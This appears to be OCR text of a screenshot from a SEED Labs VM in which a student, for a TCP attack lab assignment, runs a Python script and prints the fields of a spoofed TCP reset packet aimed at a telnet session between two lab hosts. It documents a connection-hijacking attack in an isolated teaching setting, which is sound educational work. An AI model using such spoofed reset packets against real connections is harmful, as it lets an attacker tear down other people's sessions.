 SEED-Ubuntu20.04_Harish [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Terminal Feb 21 18:50
Terminal
Terminal Terminal Terminal Terminal Terminal
root@VM:/volumes# python3 reset-attack.py
CMPE209-Assignment1-016707314-TCPAttack Lab-Task2.1-Launching the RST attack manually
This is Attacker's shell
version : BitField (4 bits) = 4 (4)
ihl : BitField (4 bits) = None (None)
tos : XByteField = 0 (0)
len : ShortField = None (None)
Launch the attack using
id : ShortField = 1 (1)
the python code
flags : FlagsField (3 bits) = <Flag 0 ()> (<Flag 0 ()>)
frag : BitField (13 bits) = 0 (0)
ttl : ByteField = 64 (64)
proto : ByteEnumField = 6 (0)
chksum : XShortField = None (None)
src : SourceIPField = '10.9.0.6' (None)
dst : DestIPField = '10.9.0.5' (None)
options : PacketListField = [] ([])
--
sport : ShortEnumField = 40902 (20)
dport : ShortEnumField = 23 (80)
seq : IntField = 906166479 (0)
ack : IntField = 0 (0)
dataofs : BitField (4 bits) = None (None)
reserved : BitField (3 bits) = 0 (0)
flags : FlagsField (9 bits) = <Flag 4 (R)> (<Flag 2 (S)>)
window : ShortField = 8192 (8192)
chksum : XShortField = None (None)
urgptr : ShortField = 0 (0)
options : TCPOptionsField = [] (b'')
root@VM:/volumes#